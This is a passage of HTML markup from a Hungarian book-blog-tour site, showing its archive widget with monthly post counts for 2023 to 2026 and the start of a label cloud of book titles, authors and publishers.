<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/06/'>
június
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/07/'>
július
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/10/'>
október
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/11/'>
november
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(306)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/01/'>
január
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/02/'>
február
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/03/'>
március
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/04/'>
április
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/05/'>
május
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/06/'>
június
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/07/'>
július
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/10/'>
október
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/11/'>
november
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2024/12/'>
december
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(318)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/01/'>
január
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/02/'>
február
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/03/'>
március
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/04/'>
április
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/05/'>
május
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/06/'>
június
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/07/'>
július
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/10/'>
október
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/11/'>
november
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2025/12/'>
december
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2026/01/'>
január
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Címkék</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/100%20felejthetetlen%20pillanat'>100 felejthetetlen pillanat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2013'>2013</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2015'>2015</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2016'>2016</a>
<span class='label-count' dir='ltr'>(97)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2017'>2017</a>
<span class='label-count' dir='ltr'>(103)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2018'>2018</a>
<span class='label-count' dir='ltr'>(114)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2019'>2019</a>
<span class='label-count' dir='ltr'>(185)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2020'>2020</a>
<span class='label-count' dir='ltr'>(215)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2021'>2021</a>
<span class='label-count' dir='ltr'>(286)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2022'>2022</a>
<span class='label-count' dir='ltr'>(245)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2023'>2023</a>
<span class='label-count' dir='ltr'>(264)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2024'>2024</a>
<span class='label-count' dir='ltr'>(307)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2025'>2025</a>
<span class='label-count' dir='ltr'>(316)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/2026'>2026</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/21.%20Sz%C3%A1zad%20Kiad%C3%B3'>21. Század Kiadó</a>
<span class='label-count' dir='ltr'>(98)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/21sz%C3%A1zadkiad%C3%B3'>21századkiadó</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/5%20perces%20mes%C3%A9k'>5 perces mesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/6'>6</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/70-es%20%C3%A9vek'>70-es évek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/9%2F11'>9/11</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20bar%C3%A1ts%C3%A1g%20olyan%20mint%20a%20libik%C3%B3ka'>A barátság olyan mint a libikóka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Belles%20L%C3%A1nyok'>A Belles Lányok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20boldogs%C3%A1gnak%20nyolc%20karja%20van'>A boldogságnak nyolc karja van</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csal%C3%A1d%20olyan%20mint%20egy%20s%C3%BCti'>A család olyan mint egy süti</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csali'>A csali</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20cs%C3%A1sz%C3%A1r%20peng%C3%A9i'>A császár pengéi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csavarg%C3%B3%20kisaut%C3%B3'>A csavargó kisautó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csiszolatlan%20tr%C3%B3n%20kr%C3%B3nik%C3%A1i'>A csiszolatlan trón krónikái</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20csod%C3%A1k%20k%C3%B6nyve'>A csodák könyve</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Gormenghast-tril%C3%B3gia'>A Gormenghast-trilógia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20hercegn%C5%91%20napl%C3%B3ja'>A hercegnő naplója</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/a%20hetedik%20fi%C3%BA'>a hetedik fiú</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/a%20h%C3%ADv%C3%A1s'>a hívás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Hold%20legs%C3%B6t%C3%A9tebb%20oldala'>A Hold legsötétebb oldala</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Holl%C3%B3fi%C3%BAk'>A Hollófiúk</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20k%C3%A9k%20ajt%C3%B3%20titka'>A kék ajtó titka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20Kisfi%C3%BA%20a%20Vakond%20a%20R%C3%B3ka%20%C3%A9s%20a%20L%C3%B3'>A Kisfiú a Vakond a Róka és a Ló</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20k%C3%B6nyvk%C3%B6t%C5%91'>A könyvkötő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20k%C3%B6nyvs%C3%A9t%C3%A1ltat%C3%B3'>A könyvsétáltató</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20labirintusnyomoz%C3%B3'>A labirintusnyomozó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20l%C3%A1ngol%C3%B3%20isten'>A lángoló isten</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20l%C3%A1ny%20%C3%A9jf%C3%A9lkor'>A lány éjfélkor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20l%C3%A1nyok'>A lányok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20legfontosabbat%20utolj%C3%A1ra%20hagytam'>A legfontosabbat utoljára hagytam</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20m%C3%A1sik%20%C3%A9n'>A másik én</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20n%C5%91i%20test%20%C3%A9s%20m%C3%A1s%20%C3%B6sszetev%C5%91k'>A női test és más összetevők</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20nyertes%20tril%C3%B3gia'>A nyertes trilógia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20%E2%80%8Bpapag%C3%A1jos%20ablak'>A &#8203;papagájos ablak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20parf%C3%BCm'>A parfüm</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20R%C3%A9m%C3%A1lom-%C3%BCgy'>A Rémálom-ügy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20szabads%C3%A1g%20nyom%C3%A1ban%0AHarry%20%C3%A9s%20Meghan%0A%C3%A9letrajz'>A szabadság nyomában
Harry és Meghan
életrajz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20sz%C3%ADv%20szabads%C3%A1gharcosai'>A szív szabadságharcosai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20titokzatos%20stylesi%20eset'>A titokzatos stylesi eset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20%E2%80%8Btorony%C5%91r%20l%C3%A1nyai'>A &#8203;toronyőr lányai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20v%C3%A1r%C3%BAr'>A várúr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20v%C3%A9gtelen%20lovag'>A végtelen lovag</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A%20vil%C3%A1g%20h%C3%BCly%C3%A9i'>A világ hülyéi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A.%20M.%20Howell'>A. M. Howell</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/A.J.%20Pearce'>A.J. Pearce</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abbi%20Glines'>Abbi Glines</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abbi%20Waxman'>Abbi Waxman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abszol%C3%BAt%20K%C3%B6nyvek'>Abszolút Könyvek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ac%C3%A9lg%C3%B3lem'>Acélgólem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Adam%20Silvera'>Adam Silvera</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81d%C3%A1m%20Veronika'>Ádám Veronika</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/adapt%C3%A1ci%C3%B3'>adaptáció</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Add%20nekem'>Add nekem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Addison%20Cole'>Addison Cole</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/advent'>advent</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/adventi%20blogturn%C3%A9'>adventi blogturné</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/adventi%20kalend%C3%A1rium'>adventi kalendárium</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Adventi%20mesekalend%C3%A1rium'>Adventi mesekalendárium</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Afterparty'>Afterparty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agatha%20Christie'>Agatha Christie</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agave'>Agave</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agave%20K%C3%B6nyvek'>Agave Könyvek</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ag%C3%B3cs%20%C3%8Drisz'>Agócs Írisz</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ah%C3%A1ny%20boszorka'>Ahány boszorka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ahol%20a%20H%C3%B3angyalok%20laknak'>Ahol a Hóangyalok laknak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/aj%C3%A1nd%C3%A9kk%C3%B6nyv'>ajándékkönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/akci%C3%B3'>akció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Akhilleusz%20dala'>Akhilleusz dala</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Akiknek%20k%C3%A9t%20anyja%20van'>Akiknek két anyja van</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Akkord%C3%A9l%20Akad%C3%A9mia%20sorozat'>Akkordél Akadémia sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Al%20Ghaoui%20Hesna'>Al Ghaoui Hesna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/alakv%C3%A1lt%C3%B3'>alakváltó</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alan%20Bradley'>Alan Bradley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alan%20Connor'>Alan Connor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alastair%20Chisholm'>Alastair Chisholm</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alaszka'>Alaszka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Albert%20Uderzo'>Albert Uderzo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/album'>album</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alessandra%20Torre'>Alessandra Torre</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alex%20Aster'>Alex Aster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alex%20Donovici'>Alex Donovici</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
